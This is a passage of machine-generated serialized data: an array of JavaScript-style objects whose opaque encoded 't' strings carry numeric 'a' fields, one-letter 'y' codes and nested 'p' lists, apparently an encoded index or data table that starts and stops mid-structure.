[{t:'ks|!',a:10,y:'v'}]},{t:'ar{IpnR:pnN0',y:'0',a:10},{t:'EP2<ha+|fz[Vc]vohwy8aUwYq[B;jbp\'i;\'I',y:'x',a:10},{t:'nTj0a`+Pa`+(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:.|b:.~',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nuRGasPiasPP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'K;',y:'v',a:10},{t:'nw:b/7*</7"<',y:'v',p:[{t:'kq/Nkq/I',a:10,y:'v'}]},{t:'nU`6eGz6eGzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY4Th1"+tm-IfV6Cs%iqiX-^uWb"ijZ4ijZ5',y:'v',a:10},{t:'nUcZdvhwdvhY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k2c<|JT<guB<e;%QjKT#jK44',y:'d',a:10},{t:'fs~Ri\'c-i-JRi@ck',y:'0',a:10},{t:'hpZNeck^c^J\'iZVnoZ18',y:'0',a:10},{t:'nUMLdOLddOK+',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUMOck\\Rck\\{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\d:t<d:P<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb7eElBeEl9',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.KnwY!b6/#n8`gbgrwbgu1',y:'a',a:10},{t:'m$(Ng\\:<g\\~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iG$RgI1/j~OGf\'U[fDyhfDJR',y:'p',a:10},{t:'m$jadeU9deUB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5!ck#=ck$u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'mMR{cPm$kv8}bPxfb3M:',y:'v',a:10},{t:'nUbj/^K</^z<',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'nU`0d@?`d@/%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/7b?p`b?o~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$kNF8h<F8c<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc5co[~co[-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=r',y:'v',a:10},{t:'m$j%cY||cY|8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX(8bq4Qbq4g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQc)kzc)j|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|[eF="eF{q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_fNa7a\'\'#a"em',y:'r',a:10},{t:'gjoof_xYr(#(jY6Gt3lwe0A*eP!t',y:'a',a:10},{t:'m$j*atO~atOD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcoKF<oKe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHqiG2<iGv<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'g1%jaP@^ajZJp6Py',y:'0',a:10},{t:'d6*Mie*ih/;2',y:'5',a:10},{t:'anERfzOWf=Y#f=Y/',y:'p',a:10},{t:'f)OUgC+mmN\\?',y:'d',a:10},{t:'ksRjbg~On7vFagVmmLb[',y:'v',a:10},{t:'nl*\\cR)[cR_h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|ieO<eE<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'cyu|b,=ict1^lqm1',y:'h',a:10},{t:'nR2,gjq<gjV<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTineBB?eBCj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1Kds-?ds!B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4*a\'ARnhT|cU)Klafv',y:'v',a:10},{t:'pC9@q7+T',y:'p',a:10},{t:'glG4exBzexFP',y:'a',p:[{t:'p_%jpPO#',a:10,y:'a'}]},{t:'d0Sab2pbeSp.eSe:',y:'5',a:10},{t:'nU3Lb}:db}:y',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'nTAodO]6dO]}',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'nTlkeHI~eHI4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%nbWKKbWK9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktsf"zf<o,@{aJp5oa=8',y:'v',a:10},{t:'nUb;cnKmcnJ"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d)5JhD!CnO+n',y:'p',a:10},{t:'eWi<e\'ac}/H<h&-kh&-v',y:'h',a:10},{t:'g1NKg1P`',y:'0',a:10},{t:'nSF8dOW6dOW=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l5#ON*(<oo`8cS/nc9Qa',y:'t',a:10},{t:'bEB*p1[Ch)k&r+hyj~b5d-"JmVhIpYT=lL=+',y:'a',a:10},{t:'nT.\\bN#ubN#T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;d@/Bd@/^',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=s',y:'v',a:10},{t:'f~7,b9q0dw3Tdxu]',y:'4',a:10},{t:'arr,|]|<d5os',y:'v',a:10},{t:'nT.obYYfbYYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fv:}hNt\\i7qBi7qy',y:'c',a:10},{t:'d^+&dYB)',y:'0',a:10},{t:'nl*fc?=<c?^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)1Id\'LBofd=czcfczud',y:'v',a:10},{t:'nR4Mcl=8cl=B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRPdUHRd;yPaY6BrGK}',y:'a',a:10},{t:'nRYKb:.[b:.=',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nau0evL%li]}c*J8daZl',y:'v',a:10},{t:'nT.[cpZ=cpZS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$l.aX;pj\\}AazS3ao%}',y:'v',a:10},{t:'nX(*bza<by&<',y:'a',a:10},{t:'nT|[j;)<j;R<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'d${@d^qxjP~XjPZD',y:'p',a:10},{t:'g0M`i(\\gi)`,',y:'a',p:[{t:'?\'b<',a:10,y:'a'}]},{t:'h|1ec8=Hiv|wm:Ct',y:'v',p:[{t:'bB#obB+-',a:10,y:'v'}]},{t:'nTB8eIsueIsc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy~bx=ebx_?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bxm0bxmw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL+|!C<|-.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fY]NfY]d',y:'v',a:10},{t:'fQq~gXGflssK',y:'p',a:10},{t:'m$ivdc)5dc)/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jlijf@DvfxR[fxH`',y:'8',a:10},{t:'iC%JdUc{ckv`i&)4a]$Na]$0',y:'0',a:10},{t:'nqQk\'o%<\'oX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6KbS.`bS,8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_aFRq$<Rra<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1JdL}@dL[h',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'nU6ObOepbOd=',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fXW~fa0HcmpIcmpT',y:'0',a:10},{t:'nTlpdmsedmr#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThIar6<ar.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lxaz`!azab',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c)5\'c)54',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5jl@bcrgI.lmj?lm`j',y:'4',a:10},{t:'nxCMHlz<HlK<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'o9Qxa\\\\0on1*a]KEa-P4',y:'v',a:10},{t:'nl*kO9S<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\k3n<k2]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!aAIcaAIx',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUK[by`oby`S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Qb\'Emb\'EU',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$mgaWr(aWso',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#;4oeLWq!SEqjr6qjgM',y:'p',a:10},{t:'nR|hbzeTbzey',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'if%hgC6hmN=6',y:'d',a:10},{t:'ksPXcF!Mn7gub-*9k=x1',y:'v',a:10},{t:'nU4\'dlzEdlzp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9eBu$eBvk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lBa(g{a(gS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmAIaYKdb`fyaVHY_yF<_yu<',y:'0',a:10},{t:'m$jcc3\\kc3\\U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx;}cQ)@kvt\'b[K0b!#3',y:'v',a:10},{t:'nTl\'"&d<"&z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU59aqoyaqoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i\'axx6axx.',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUaLdvi!dvjf',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT.ibTKRbTK=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyU8dD1`mQRda]x?o8ko',y:'v',a:10},{t:'hU[,b?_nb~B?b~M{',y:'0',a:10},{t:'nT.[cpW1cpW:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!V^d|NacofLco+q',y:'p',a:10},{t:'m$kVc}TWc}Tq',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'g79Ef@KWl=99',y:'r',a:10},{t:'m$ipa-=ma-=R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dQ2(dQ22',y:'r',a:10},{t:'m$hXc($]c(%v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m%c)1Zc)14',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cZYOcZYo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b9,Wg]nxg[_c',y:'0',a:10},{t:'iG$2r`Skn}e^oJagufijtjBNua_:oy^bo~z)o~CB',y:'a',a:10},{t:'m$lEcXAWcXA[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[K/bBf\'kbM`amgKax@0',y:'v',a:10},{t:'hymrpVvo',y:'',a:10},{t:'nQ;Hb\\j!b\\jH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7ep5\\ep6`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[b"{3b"{:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kSL<d1]3aeC\'aeDd',y:'c',a:10},{t:'m$l.c*OQc*OB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1bw!*bw!\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3fvt<fu\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1d.\'6d.\'/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvXINhR<NhV<',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nX*\'.wo<.wj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aiR!eQZ4g~WAg~7~',y:'c',a:10},{t:'l7ayb~P^nxdPdoUhdgAj',y:'v',a:10},{t:'nT.[cpZ_cpZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRaE+!aE+#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/3cn|5cn|/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx;=dIQsnlm2eExOk2\\L',y:'v',a:10},{t:'nU4tbVvvbVu[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}TaH8HaH8J',y:'v',a:10},{t:'nU6QdL_KdL_x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx|b[2\'b[2!',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUL-dH,_dH,R',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTi[|br<|a.<',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'iaWmiDCXcO_<i_kKi_`a',y:'p',a:10},{t:'m$k2ec%Cec%y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o:61ace"lU{!d0aHdH#a',y:'v',a:10},{t:'nTj1cn|-co`d',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdL9anfOsa\'nNpfURbJ::bKba',y:'t',a:10},{t:'kx}QbRGXn/kAa]Xkkx}_',y:'v',a:10},{t:'jws<c~C||^|<aTvMd}mQtU\'1d|bHhuG2noOd',y:'v',a:10},{t:'d{vlh1stjTGie@S:e@4B',y:'p',a:10},{t:'nSL-cq!$cq!M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bD3?eX=[g8NXa,iAc1=.f7GXf7vT',y:'p',a:10},{t:'s.%}i=[@i@7"l.Dfk;T{',y:'v',a:10},{t:'nw][?H:<?Ic<',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'avLQdDPMbQk*b*k3s7tM',y:'p',a:10},{t:'bEzNj^NhpVt!qYX?qYPE',y:'v',a:10},{t:'nUb\\bUZ*bUZN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKleDY*eDYT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf{[g+=na|53a|5%',y:'0',a:10},{t:'cN]\'i5v(ezCGjsW#jsLW',y:'4',a:10},{t:'nw\'Yb3;cb3\\\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Ud/w<d/0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK,dlumdlt"',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kuPVkI4:',y:'d',a:10},{t:'nYRTdlrqdlr0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xeo0.eo0}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'da1~a8rhi.IFpffw',y:'r',a:10},{t:'nTljf7T<f7r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdIOgdIN.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNax)*ax)N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'idCAd,?}ak3AdrPZgd\'ugd\'F',y:'0',a:10},{t:'b:omJbC<Jbw<',y:'0',a:10},{t:'nTzJdAw<dAG<',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'nSKhb;7Mb;7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kVaV@saV@X',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nUN"dO`rdN|{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlrcoYicoYo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'n17Mag93gWTvbEw~s3,UlMwR',y:'e',a:10},{t:'ktpjcD~co!Hbb}^9lMv{',y:'v',a:10},{t:'nUb|b}Q]b}Q@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c*fFc*fn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4bbfoto7ANbTRKo7AM',y:'v',a:10},{t:'nU`1dN.VdN.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCLdpI4dpI\'',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$luaE+\\aE-w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av0M"\']<pSzE,F7<',y:'a',a:10},{t:'m$hTc($cc($F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ocqg0cqg"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF9dueHduea',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$}Yod*"rj_IubJQan@lfEZ}rwwrcX~hrskVf,wE',y:'8',a:10},{t:'m$j7ax_{ax=s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj3ck/;ck/3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc1|;h<|;N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|dKiodKh"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'doZ:doZ(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?KiB^<iBF<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'jp15uhK]t;_y',y:'0',a:10},{t:'b\'Y/af5Cad|-',y:'p',a:10},{t:'kyEQbSpbpgWIc&iNphqe',y:'v',a:10},{t:'nUbjcjZ4cjZ%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cKcIc_QYi5gdf+Yof!wB',y:'0',a:10},{t:'kx:6dJ?%l;Hva,pKo)6g',y:'v',a:10},{t:'m$kRe`ule`t;',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j%cYo-cYo4',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR$Gb;t^b;u`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[l)cdn(o:4;c:P`c|JK',y:'v',a:10},{t:'hu)!b^exdI[)c\\#Sc\\-B',y:'4',a:10},{t:'f]pEa0Hoaks1akhr',y:'4',a:10},{t:'lOo`dqZ<m+3kdpt]dB2"',y:'v',a:10},{t:'nT.[cp1dcp0!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu|dp.Sdp._',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nUK:cpwMcpwW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b~$IgTw6a%J2a%V$',y:'a',a:10},{t:'nTwKdM6KdM6X',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'as=\'bX[yGHq<a-mIai9TeRsLeRhb',y:'0',a:10},{t:'m$iyax(Tax(#',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$(2d|j9d|j\'',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'o\'R9co}ToEo2co{Lcz4"',y:'v',a:10},{t:'a0e#do&Af_pOl\'Jb',y:'4',a:10},{t:'kx]8cyr*l!osclZZo,6m',y:'v',a:10},{t:'nU4tbBjYbBj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*zij9N"i;$?iNCsiNnt',y:'p',a:10},{t:'nw\\Zdo7Jdo7~',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kuR%bg{;o9aHb\'\'Il3lT',y:'v',a:10},{t:'nTy~bxP/bxP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksxgbSs"lI,,|!]<o"A5',y:'v',a:10},{t:'nU59bBhdbBhA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|cnK.cnLD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.obw@8bw@L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:dg*<dg}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dk&=dk&Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d5G[jMNJjMNw',y:'0',a:10},{t:'b:j!\\a%<][\\<',y:'p',a:10},{t:'bVA@\'}S<=_y<',y:'p',a:10},{t:'nX_xdy,ho}\\JatU+aaq*',y:'v',a:10},{t:'nUN\'bU%NbU%@',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fXI`fXH9',y:'v',a:10},{t:'nT?FbuV(buWo',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nT.nb:6*b:6O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx\\FczR1pka3ap9WnA,{',y:'v',a:10},{t:'nTx/doI.doI~',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nUaEcp4dcp4J',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'l_aHa[x=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nT.[bVt+bVt9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l7OJd|_pk~,Cb2#sbID~',y:'v',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIgPr%',y:'v',p:[{t:'p_#"p_6y',a:10,y:'v'}]},{t:'g9*nKQ?<qr%q',y:'p',a:10},{t:'kr{#bg}Rl5DibfiCj($0',y:'v',a:10},{t:'nw]hb%g-b%gF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU6Qdlu_dlvt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j-c)Drc)DB',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'g3.yguE!f+gKcxhMcxs)',y:'0',a:10},{t:'ig{@iM6|iM6Z',y:'0',a:10},{t:'o~v.biN7pgbj){F<?tO<',y:'v',a:10},{t:'nUbddL(=dL)j',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$lDi;v<i\\"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx"{dMBJkr)Ua[!pmVgB',y:'v',a:10},{t:'nT|;cp5^cp5U',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.:f#\'<f$w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4hdOXdl(8%d,)Il(c:',y:'v',a:10},{t:'gf}8aX\'\\aaF3aauZ',y:'a',a:10},{t:'m$lEa*5wa*4\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`VdpXZdpX4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktqXdLVLnhWdM+<n?l+',y:'v',a:10},{t:'nTAmaA`\\aAam',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4Acq#ycq@\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(RJeE[Wnhl.Hl*<Z^1<',y:'v',a:10},{t:'m$izL++<L+M<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm5azi|azi4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dOagdOac',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK?ghw<ghR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i:dd86dd8[',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j#aWtVaWtR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.heGGdeGGb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bDJ/npM<c?g6cVfscVz`',y:'p',a:10},{t:'i[2Mo?Gd',y:'p',a:10},{t:'cjYXb,PAbF)mbF)x',y:'4',a:10},{t:'as_*k/[z',y:'0',a:10},{t:'nl*fbB/<bCG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDK6d3J0ij\\Ti??Cir3Hir3U',y:'r',a:10},{t:'nw"xb!&"b!&0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iejo)PX<)PU<',y:'a',a:10},{t:'nl*^.O%<.Pk<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."cnL!cnL&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2cZ2)cZ2_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'jj/zgApdao|+eTHLeTH|',y:'0',a:10},{t:'nR@|dO;,dO;!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mdec&gec%\'',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc5eY]<eYY<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'l7]@/p$<ne9QeSv<teC<',y:'v',a:10},{t:'l))_cW`orPyLfe$xfe$4',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'kqa<d3rvaf]Uaf]P',y:'8',a:10},{t:'nT.|dH\'OdH\')',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU4lbuV_buWs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ifo5gvq0gmtk',y:'0',a:10},{t:'nU4wdTbzdTa"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt=1bg(7bg(;',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nTl]b[@Ab[@F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl,eG0XeG0;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRWh}G$cnnreW)|eW/P',y:'p',a:10},{t:'lK&Rdpr`m"xm-xw<{Dm<',y:'v',a:10},{t:'nR0~b;R;b;R&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nUb\\b}Otb}OX',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cx.sc%S"cT\\-cS0C',y:'0',a:10},{t:'nU4\'eF-YeF-s',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'m$j7aWw"aWxf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Uap1\\ap1W',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*od]\\2d]\\x',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'ktataO\\\\oHy(c\\7uol0M',y:'v',a:10},{t:'m$mcLSz<LSW<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nS_~b[~&b[~J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDbv,4bv,B',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTg3|e4<|eX<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'KmT<aINmg)$EamK^amzB',y:'x',a:10},{t:'nSK[atJGatJ-',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*dc;iYc;i\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA:av91av9A',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'knZ^b/Fekoincr\'EceqZ',y:'v',a:10},{t:'nt\\ecD3ocD3t',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'f)OOe=B9eMMiaRhri&iBi%/:',y:'p',a:10},{t:'nT|{dqNidqM;',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR?Kawi?awjz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4AeH:#eH\'i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTxpcj3+cj4i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'dYC4h"f+C}A<g#o:g1TOa;Uta;5N',y:'p',a:10},{t:'m$k2dc*ndc&)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN;bxmMbxmB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iK8~O*,<s8d<s8q<',y:'8',a:10},{t:'m$j%d?Y6d?Y~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyBOb].po!N$a[\\|mJZH',y:'v',a:10},{t:'nU3HbZf.bZgA',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|4o`ZcdWD0rb1tgW5bq`QhqA4rhu|,jo%2fGhi',y:'e',a:10},{t:'nR3!co`zco`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'na=GaIPam/J@lpn<AkI<',y:'v',a:10},{t:'m$lCdc)7dc)D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]\\/]A<i`5GiB}]iBlf',y:'r',a:10},{t:'nU3Qb\'[Zb\'[}',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'o\'A\\a&deo5x#a$=,a?t?',y:'v',a:10},{t:'nS_5bX}_bX}*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/7bvfobvfU',y:'v',p:[{t:'nev\'',a:10,y:'v